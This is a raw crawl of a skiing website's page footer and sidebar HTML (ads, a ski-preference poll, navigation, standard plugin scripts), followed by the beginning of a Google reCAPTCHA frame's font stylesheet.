	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="d606362164" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"3183 http:\/\/127.0.0.1\/wordpress90\/?p=3183","disqusShortname":"alpinezn","disqusTitle":"USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601\/","postId":"3183"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-26 00:56:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p5qhhdpmhi10
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
